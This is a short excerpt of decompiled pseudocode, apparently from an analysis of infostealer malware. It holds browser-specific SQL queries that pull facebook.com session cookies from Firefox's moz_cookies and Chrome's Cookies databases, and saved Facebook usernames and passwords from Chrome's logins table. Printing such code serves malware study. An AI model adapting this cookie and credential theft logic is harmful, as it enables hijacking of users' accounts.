 v44 = (int *)"FIREFOX";
v31 = (const char *)sub_100012E0(&a22);
if ( strstr(v31, (const char *)v44) )
{
  v44 = (int *)v57;
  v43 = v56;
  v42 = 1;
  v41 = "select name,value from moz_cookies where host like '%facebook.com%'";
  v32 = (const CHAR *)sub_100012E0(&a1);
  v48 = sub_101CEF80((int)&v53, v32, v41, v42, v43, (int)v44);
  v47 = v48;
  LOBYTE(v60) = 1;
  sub_10001270(v48);
  LOBYTE(v60) = 0;
  sub_10001250(&v53);
}
else
{
  v44 = (int *)v57;
  v43 = v56;
  v42 = 0;
  v41 = "select name,encrypted_value from Cookies where host_key like '%facebook.com%'";
  v33 = (const CHAR *)sub_100012E0(&a1);
  v46 = sub_101CEF80((int)&v52, v33, v41, v42, v43, (int)v44);
  v45 = v46;
  LOBYTE(v60) = 2;
  sub_10001270(v46);
  LOBYTE(v60) = 0;
  sub_10001250(&v52);
  v44 = (int *)a31;
  v43 = (void *)a30;
  v42 = v57;
  v41 = (char *)v56;
  v40 = "select username_value,password_value from logins where signon_realm like '%facebook.com%'";
  v34 = (const CHAR *)sub_100012E0(&a8);
  v59 = sub_101CEAB0(v34, v40, v41, v42, (int)v43, (int)v44);
}